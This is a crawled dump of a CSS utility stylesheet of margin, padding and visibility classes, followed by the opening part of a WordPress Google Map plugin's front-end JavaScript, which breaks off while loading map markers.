
.mt-4 {
  margin-top: 4.5rem !important;
}

.mr-4 {
  margin-right: 4.5rem !important;
}

.mb-4 {
  margin-bottom: 4.5rem !important;
}

.ml-4 {
  margin-left: 4.5rem !important;
}

.mh-4 {
  margin-left: 4.5rem !important;
  margin-right: 4.5rem !important;
}

.mv-4 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.m-5 {
  margin: 6rem !important;
}

.mt-5 {
  margin-top: 6rem !important;
}

.mr-5 {
  margin-right: 6rem !important;
}

.mb-5 {
  margin-bottom: 6rem !important;
}

.ml-5 {
  margin-left: 6rem !important;
}

.mh-5 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.mv-5 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.m-6 {
  margin: 9rem !important;
}

.mt-6 {
  margin-top: 9rem !important;
}

.mr-6 {
  margin-right: 9rem !important;
}

.mb-6 {
  margin-bottom: 9rem !important;
}

.ml-6 {
  margin-left: 9rem !important;
}

.mh-6 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.mv-6 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pr-0 {
  padding-right: 0 !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pl-0 {
  padding-left: 0 !important;
}

.ph-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.pv-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.p-1 {
  padding: 1rem !important;
}

.pt-1 {
  padding-top: 1rem !important;
}

.pr-1 {
  padding-right: 1rem !important;
}

.pb-1 {
  padding-bottom: 1rem !important;
}

.pl-1 {
  padding-left: 1rem !important;
}

.ph-1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.pv-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.p-2 {
  padding: 1.5rem !important;
}

.pt-2 {
  padding-top: 1.5rem !important;
}

.pr-2 {
  padding-right: 1.5rem !important;
}

.pb-2 {
  padding-bottom: 1.5rem !important;
}

.pl-2 {
  padding-left: 1.5rem !important;
}

.ph-2 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}

.pv-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.p-3 {
  padding: 3rem !important;
}

.pt-3 {
  padding-top: 3rem !important;
}

.pr-3 {
  padding-right: 3rem !important;
}

.pb-3 {
  padding-bottom: 3rem !important;
}

.pl-3 {
  padding-left: 3rem !important;
}

.ph-3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.pv-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.p-4 {
  padding: 4.5rem !important;
}

.pt-4 {
  padding-top: 4.5rem !important;
}

.pr-4 {
  padding-right: 4.5rem !important;
}

.pb-4 {
  padding-bottom: 4.5rem !important;
}

.pl-4 {
  padding-left: 4.5rem !important;
}

.ph-4 {
  padding-left: 4.5rem !important;
  padding-right: 4.5rem !important;
}

.pv-4 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.p-5 {
  padding: 6rem !important;
}

.pt-5 {
  padding-top: 6rem !important;
}

.pr-5 {
  padding-right: 6rem !important;
}

.pb-5 {
  padding-bottom: 6rem !important;
}

.pl-5 {
  padding-left: 6rem !important;
}

.ph-5 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.pv-5 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.p-6 {
  padding: 9rem !important;
}

.pt-6 {
  padding-top: 9rem !important;
}

.pr-6 {
  padding-right: 9rem !important;
}

.pb-6 {
  padding-bottom: 9rem !important;
}

.pl-6 {
  padding-left: 9rem !important;
}

.ph-6 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.pv-6 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

@media (min-width: 768px) {
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-m-1 {
    margin: 1rem !important;
  }
  .sm-mt-1 {
    margin-top: 1rem !important;
  }
  .sm-mr-1 {
    margin-right: 1rem !important;
  }
  .sm-mb-1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml-1 {
    margin-left: 1rem !important;
  }
  .sm-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-m-2 {
    margin: 1.5rem !important;
  }
  .sm-mt-2 {
    margin-top: 1.5rem !important;
  }
  .sm-mr-2 {
    margin-right: 1.5rem !important;
  }
  .sm-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .sm-ml-2 {
    margin-left: 1.5rem !important;
  }
  .sm-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .sm-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .sm-m-3 {
    margin: 3rem !important;
  }
  .sm-mt-3 {
    margin-top: 3rem !important;
  }
  .sm-mr-3 {
    margin-right: 3rem !important;
  }
  .sm-mb-3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml-3 {
    margin-left: 3rem !important;
  }
  .sm-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-m-4 {
    margin: 4.5rem !important;
  }
  .sm-mt-4 {
    margin-top: 4.5rem !important;
  }
  .sm-mr-4 {
    margin-right: 4.5rem !important;
  }
  .sm-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .sm-ml-4 {
    margin-left: 4.5rem !important;
  }
  .sm-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .sm-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .sm-m-5 {
    margin: 6rem !important;
  }
  .sm-mt-5 {
    margin-top: 6rem !important;
  }
  .sm-mr-5 {
    margin-right: 6rem !important;
  }
  .sm-mb-5 {
    margin-bottom: 6rem !important;
  }
  .sm-ml-5 {
    margin-left: 6rem !important;
  }
  .sm-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-m-6 {
    margin: 9rem !important;
  }
  .sm-mt-6 {
    margin-top: 9rem !important;
  }
  .sm-mr-6 {
    margin-right: 9rem !important;
  }
  .sm-mb-6 {
    margin-bottom: 9rem !important;
  }
  .sm-ml-6 {
    margin-left: 9rem !important;
  }
  .sm-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-p-1 {
    padding: 1rem !important;
  }
  .sm-pt-1 {
    padding-top: 1rem !important;
  }
  .sm-pr-1 {
    padding-right: 1rem !important;
  }
  .sm-pb-1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl-1 {
    padding-left: 1rem !important;
  }
  .sm-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-p-2 {
    padding: 1.5rem !important;
  }
  .sm-pt-2 {
    padding-top: 1.5rem !important;
  }
  .sm-pr-2 {
    padding-right: 1.5rem !important;
  }
  .sm-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .sm-pl-2 {
    padding-left: 1.5rem !important;
  }
  .sm-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .sm-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .sm-p-3 {
    padding: 3rem !important;
  }
  .sm-pt-3 {
    padding-top: 3rem !important;
  }
  .sm-pr-3 {
    padding-right: 3rem !important;
  }
  .sm-pb-3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl-3 {
    padding-left: 3rem !important;
  }
  .sm-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-p-4 {
    padding: 4.5rem !important;
  }
  .sm-pt-4 {
    padding-top: 4.5rem !important;
  }
  .sm-pr-4 {
    padding-right: 4.5rem !important;
  }
  .sm-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .sm-pl-4 {
    padding-left: 4.5rem !important;
  }
  .sm-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .sm-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .sm-p-5 {
    padding: 6rem !important;
  }
  .sm-pt-5 {
    padding-top: 6rem !important;
  }
  .sm-pr-5 {
    padding-right: 6rem !important;
  }
  .sm-pb-5 {
    padding-bottom: 6rem !important;
  }
  .sm-pl-5 {
    padding-left: 6rem !important;
  }
  .sm-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-p-6 {
    padding: 9rem !important;
  }
  .sm-pt-6 {
    padding-top: 9rem !important;
  }
  .sm-pr-6 {
    padding-right: 9rem !important;
  }
  .sm-pb-6 {
    padding-bottom: 9rem !important;
  }
  .sm-pl-6 {
    padding-left: 9rem !important;
  }
  .sm-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 992px) {
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-m-1 {
    margin: 1rem !important;
  }
  .md-mt-1 {
    margin-top: 1rem !important;
  }
  .md-mr-1 {
    margin-right: 1rem !important;
  }
  .md-mb-1 {
    margin-bottom: 1rem !important;
  }
  .md-ml-1 {
    margin-left: 1rem !important;
  }
  .md-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-m-2 {
    margin: 1.5rem !important;
  }
  .md-mt-2 {
    margin-top: 1.5rem !important;
  }
  .md-mr-2 {
    margin-right: 1.5rem !important;
  }
  .md-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .md-ml-2 {
    margin-left: 1.5rem !important;
  }
  .md-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .md-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .md-m-3 {
    margin: 3rem !important;
  }
  .md-mt-3 {
    margin-top: 3rem !important;
  }
  .md-mr-3 {
    margin-right: 3rem !important;
  }
  .md-mb-3 {
    margin-bottom: 3rem !important;
  }
  .md-ml-3 {
    margin-left: 3rem !important;
  }
  .md-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-m-4 {
    margin: 4.5rem !important;
  }
  .md-mt-4 {
    margin-top: 4.5rem !important;
  }
  .md-mr-4 {
    margin-right: 4.5rem !important;
  }
  .md-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .md-ml-4 {
    margin-left: 4.5rem !important;
  }
  .md-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .md-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .md-m-5 {
    margin: 6rem !important;
  }
  .md-mt-5 {
    margin-top: 6rem !important;
  }
  .md-mr-5 {
    margin-right: 6rem !important;
  }
  .md-mb-5 {
    margin-bottom: 6rem !important;
  }
  .md-ml-5 {
    margin-left: 6rem !important;
  }
  .md-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-m-6 {
    margin: 9rem !important;
  }
  .md-mt-6 {
    margin-top: 9rem !important;
  }
  .md-mr-6 {
    margin-right: 9rem !important;
  }
  .md-mb-6 {
    margin-bottom: 9rem !important;
  }
  .md-ml-6 {
    margin-left: 9rem !important;
  }
  .md-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-p-1 {
    padding: 1rem !important;
  }
  .md-pt-1 {
    padding-top: 1rem !important;
  }
  .md-pr-1 {
    padding-right: 1rem !important;
  }
  .md-pb-1 {
    padding-bottom: 1rem !important;
  }
  .md-pl-1 {
    padding-left: 1rem !important;
  }
  .md-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-p-2 {
    padding: 1.5rem !important;
  }
  .md-pt-2 {
    padding-top: 1.5rem !important;
  }
  .md-pr-2 {
    padding-right: 1.5rem !important;
  }
  .md-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .md-pl-2 {
    padding-left: 1.5rem !important;
  }
  .md-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .md-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .md-p-3 {
    padding: 3rem !important;
  }
  .md-pt-3 {
    padding-top: 3rem !important;
  }
  .md-pr-3 {
    padding-right: 3rem !important;
  }
  .md-pb-3 {
    padding-bottom: 3rem !important;
  }
  .md-pl-3 {
    padding-left: 3rem !important;
  }
  .md-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-p-4 {
    padding: 4.5rem !important;
  }
  .md-pt-4 {
    padding-top: 4.5rem !important;
  }
  .md-pr-4 {
    padding-right: 4.5rem !important;
  }
  .md-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .md-pl-4 {
    padding-left: 4.5rem !important;
  }
  .md-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .md-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .md-p-5 {
    padding: 6rem !important;
  }
  .md-pt-5 {
    padding-top: 6rem !important;
  }
  .md-pr-5 {
    padding-right: 6rem !important;
  }
  .md-pb-5 {
    padding-bottom: 6rem !important;
  }
  .md-pl-5 {
    padding-left: 6rem !important;
  }
  .md-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-p-6 {
    padding: 9rem !important;
  }
  .md-pt-6 {
    padding-top: 9rem !important;
  }
  .md-pr-6 {
    padding-right: 9rem !important;
  }
  .md-pb-6 {
    padding-bottom: 9rem !important;
  }
  .md-pl-6 {
    padding-left: 9rem !important;
  }
  .md-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 1200px) {
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-m-1 {
    margin: 1rem !important;
  }
  .lg-mt-1 {
    margin-top: 1rem !important;
  }
  .lg-mr-1 {
    margin-right: 1rem !important;
  }
  .lg-mb-1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml-1 {
    margin-left: 1rem !important;
  }
  .lg-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-m-2 {
    margin: 1.5rem !important;
  }
  .lg-mt-2 {
    margin-top: 1.5rem !important;
  }
  .lg-mr-2 {
    margin-right: 1.5rem !important;
  }
  .lg-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .lg-ml-2 {
    margin-left: 1.5rem !important;
  }
  .lg-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .lg-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .lg-m-3 {
    margin: 3rem !important;
  }
  .lg-mt-3 {
    margin-top: 3rem !important;
  }
  .lg-mr-3 {
    margin-right: 3rem !important;
  }
  .lg-mb-3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml-3 {
    margin-left: 3rem !important;
  }
  .lg-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-m-4 {
    margin: 4.5rem !important;
  }
  .lg-mt-4 {
    margin-top: 4.5rem !important;
  }
  .lg-mr-4 {
    margin-right: 4.5rem !important;
  }
  .lg-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .lg-ml-4 {
    margin-left: 4.5rem !important;
  }
  .lg-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .lg-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .lg-m-5 {
    margin: 6rem !important;
  }
  .lg-mt-5 {
    margin-top: 6rem !important;
  }
  .lg-mr-5 {
    margin-right: 6rem !important;
  }
  .lg-mb-5 {
    margin-bottom: 6rem !important;
  }
  .lg-ml-5 {
    margin-left: 6rem !important;
  }
  .lg-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-m-6 {
    margin: 9rem !important;
  }
  .lg-mt-6 {
    margin-top: 9rem !important;
  }
  .lg-mr-6 {
    margin-right: 9rem !important;
  }
  .lg-mb-6 {
    margin-bottom: 9rem !important;
  }
  .lg-ml-6 {
    margin-left: 9rem !important;
  }
  .lg-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-p-1 {
    padding: 1rem !important;
  }
  .lg-pt-1 {
    padding-top: 1rem !important;
  }
  .lg-pr-1 {
    padding-right: 1rem !important;
  }
  .lg-pb-1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl-1 {
    padding-left: 1rem !important;
  }
  .lg-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-p-2 {
    padding: 1.5rem !important;
  }
  .lg-pt-2 {
    padding-top: 1.5rem !important;
  }
  .lg-pr-2 {
    padding-right: 1.5rem !important;
  }
  .lg-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .lg-pl-2 {
    padding-left: 1.5rem !important;
  }
  .lg-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .lg-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .lg-p-3 {
    padding: 3rem !important;
  }
  .lg-pt-3 {
    padding-top: 3rem !important;
  }
  .lg-pr-3 {
    padding-right: 3rem !important;
  }
  .lg-pb-3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl-3 {
    padding-left: 3rem !important;
  }
  .lg-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-p-4 {
    padding: 4.5rem !important;
  }
  .lg-pt-4 {
    padding-top: 4.5rem !important;
  }
  .lg-pr-4 {
    padding-right: 4.5rem !important;
  }
  .lg-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .lg-pl-4 {
    padding-left: 4.5rem !important;
  }
  .lg-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .lg-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .lg-p-5 {
    padding: 6rem !important;
  }
  .lg-pt-5 {
    padding-top: 6rem !important;
  }
  .lg-pr-5 {
    padding-right: 6rem !important;
  }
  .lg-pb-5 {
    padding-bottom: 6rem !important;
  }
  .lg-pl-5 {
    padding-left: 6rem !important;
  }
  .lg-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-p-6 {
    padding: 9rem !important;
  }
  .lg-pt-6 {
    padding-top: 9rem !important;
  }
  .lg-pr-6 {
    padding-right: 9rem !important;
  }
  .lg-pb-6 {
    padding-bottom: 9rem !important;
  }
  .lg-pl-6 {
    padding-left: 9rem !important;
  }
  .lg-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.row-border.vc_row {
  padding-left: 1rem;
  padding-right: 1rem;
}

.row-border.vc_row > .vc_column_container,
.row-border.vc_row > .vc_element > .vc_column_container {
  border: 1px solid #ddd;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row > .vc_column_container,
  .row-border.vc_row > .vc_element > .vc_column_container {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
  }
}

.row-border.vc_row > .vc_column_container > .vc_column-inner,
.row-border.vc_row > .vc_element > .vc_column_container > .vc_column-inner {
  padding: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding-left: 0;
    padding-right: 0;
  }
}

.icon-size_xs.icon-size_xs {
  font-size: 1rem;
}

.icon-size_sm.icon-size_sm {
  font-size: 1.25rem;
}

.icon-size_md.icon-size_md {
  font-size: 1.5rem;
}

.icon-size_lg.icon-size_lg {
  font-size: 2.8125rem;
}

.icon-size_xl.icon-size_xl {
  font-size: 4.375rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104
body_size: 9691
content:
/**
 * WP Google Map Frontend Logic
 * Centralized script to handle map initialization, search, and directions.
 * @since 1.9.1
 */

(function ($) {
  "use strict";

  window.wgm_front = {
    instances: {},

    init: function (data) {
      var self = this;
      var id = data.count;
      this.instances[id] = data;

      // Define legacy config early for themes/templates
      window["wgm_config_" + id] = data.config;

      $(document).ready(function () {
        self.initMap(id);
        self.initLightbox(id);
        self.initSelect2();
      });
    },

    /**
     * Escape HTML strings to prevent XSS
     * @param {string} str
     * @returns {string}
     */
    escapeHTML: function (str) {
      if (!str) return "";
      return String(str)
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
    },

    /**
     * Remove theme-injected classes that might interfere with design
     * @param {string} selector
     * @param {string[]} allowed
     */
    sanitizeClasses: function (selector, allowed) {
      $(selector).each(function () {
        var $el = $(this);
        var classes = ($el.attr("class") || "").split(/\s+/);
        var filtered = classes.filter(function (c) {
          return (
            allowed.indexOf(c) !== -1 ||
            (c && c.indexOf("wgm-") === 0) ||
            (c && c.indexOf("wpgmap_") === 0)
          );
        });
        $el.attr("class", filtered.join(" "));
      });
    },

    initSelect2: function () {
      if ($.fn.select2) {
        $(".wgm-select2").each(function () {
          var $this = $(this);
          if (!$this.hasClass("select2-hidden-accessible")) {
            $this.select2({
              allowClear: true,
              width: "100%",
            });
          }
        });
      }
    },

    initMap: function (id) {
      var data = this.instances[id];
      var self = this;

      var initFn = function () {
        console.log("WGM: Initializing map " + id);
        if (typeof google !== "object" || typeof google.maps !== "object") {
          console.warn("WGM: Google Maps API not ready yet inside initFn.");
          return;
        }

        var mapDiv = document.getElementById("srm_gmp_embed_" + id);
        if (!mapDiv) {
          console.error("WGM: Map container not found: srm_gmp_embed_" + id);
          return;
        }

        console.log(
          "WGM: Found map container, proceeding with initialization."
        );
        try {
          var mapOptions = {
            center: new google.maps.LatLng(
              data.map_center.lat,
              data.map_center.lng
            ),
            zoom: parseInt(data.map_zoom),
            mapTypeId: google.maps.MapTypeId[data.map_type],
            scrollwheel: data.options.disable_mouse_wheel_zoom !== "Y",
            zoomControl: data.options.zoom_control,
            zoomControlOptions: {
              position:
                google.maps.ControlPosition[data.options.zoom_control_pos],
            },
            mapTypeControl: data.options.map_type_control,
            mapTypeControlOptions: {
              position:
                google.maps.ControlPosition[data.options.map_type_control_pos],
            },
            streetViewControl: data.options.street_view_control,
            streetViewControlOptions: {
              position:
                google.maps.ControlPosition[
                  data.options.street_view_control_pos
                ],
            },
            fullscreenControl: data.options.fullscreen_control,
            fullscreenControlOptions: {
              position:
                google.maps.ControlPosition[
                  data.options.fullscreen_control_pos
                ],
            },
            rotateControl: data.options.rotate_control,
            rotateControlOptions: {
              position:
                google.maps.ControlPosition[data.options.rotate_control_pos],
            },
            scaleControl: data.options.scale_control,
            scaleControlOptions: {
              position:
                google.maps.ControlPosition[data.options.scale_control_pos],
            },
            draggable: data.options.disable_mouse_dragging !== "Y",
            disableDoubleClickZoom:
              data.options.disable_mouse_double_click_zooming === "Y",
          };

          var map = new google.maps.Map(mapDiv, mapOptions);
          data.map = map;
          window["wgm_map_" + id] = map; // For legacy/theme compatibility

          // Apply Theme
          if (data.theme_json) {
            try {
              map.setOptions({ styles: JSON.parse(data.theme_json) });
            } catch (e) {
              console.error("WGM: Invalid map theme JSON:", e);
            }
          }

          // Load Markers
          self.loadMarkers(id);

          // Initialize Search and Directions once map is ready
          self.initSearch(id);
          self.initDirections(id);

          // Trigger hooks for themes or other extensions
          $(window).trigger("wgm_map_init_" + id, { map: map, data: data });
        } catch (e) {
          console.error("WGM: Error during map initialization:", e);
        }
      };

      if (typeof google === "object" && typeof google.maps === "object") {
        console.log("WGM: Google Maps API ready, initializing immediately.");
        initFn();
      } else {
        console.log("WGM: Google Maps API not ready, queuing initialization.");
        window.wgm_map_queue = window.wgm_map_queue || [];
        window.wgm_map_queue.push(initFn);
      }
    },

    loadMarkers: function (id) {
      var data = this.instances[id];
      var self = this;

      var ajaxData = {
        action: "wpgmapembed_p_get_markers_by_map_id",
        _wgm_p_nonce: data.nonces.marker_render,
        data: {
          map_id: data.map_id,
        },
      };

      $.post(data.ajax_url, ajaxData, function (response) {
        try {
          response =
            typeof response === "string" ? JSON.parse(response) : response;
        } catch (e) {
          console.error("WGM: Failed to parse markers response", e);
          return;
        }

        if (response.markers && response.markers.length > 0) {
          if (!window.custom_markers) window.custom_markers = {};
          if (!window.custom_marker_infowindows)
            window.custom_marker_infowindows = {};
          window.custom_markers[id] = [];
